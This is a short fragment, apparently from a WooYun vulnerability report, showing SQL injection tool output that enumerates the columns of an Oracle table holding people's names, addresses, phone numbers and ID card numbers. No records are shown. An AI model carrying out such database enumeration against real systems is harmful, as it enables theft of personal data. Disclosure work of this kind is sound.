 [10:38:32] [INFO] retrieved: XYBH
[10:38:36] [INFO] retrieved: VARCHAR2
Database: DIS2013
Table: TBL_BASEINFO
[24 columns]
+---------------+-----------+
| Column | Type |
+---------------+-----------+
| ADDR | VARCHAR2 |
| ADDRESS | NVARCHAR2 | 住址
| BCTYPE | NUMBER |
| BMDATE | DATE |
| BUSINESSID | VARCHAR2 |
| FILES | VARCHAR2 |
| ID | NUMBER |
| KSSTATE | NUMBER |
| LSH | VARCHAR2 |
| LSHNUM | VARCHAR2 |
| NAME | NVARCHAR2 | 姓名
| NATIVEPLACE | NVARCHAR2 |
| PHONE1 | VARCHAR2 | 电话
| PHONE2 | VARCHAR2 |
| PHONE3 | VARCHAR2 |
| PRESENTADDRESS | NVARCHAR2 |
| REMARK | VARCHAR2 |
| SEX | NVARCHAR2 |
| SFZHM | VARCHAR2 | 身份证号码
| STATE | NUMBER |
| SYSTIME | DATE |
| VTYPE | VARCHAR2 |
| XYBH | VARCHAR2 |
| YWSFZHM | VARCHAR2 |
+---------------+-----------+
www.wooyun.org
[10:38:44] [INFO] resumed: 19747
Database: DIS2013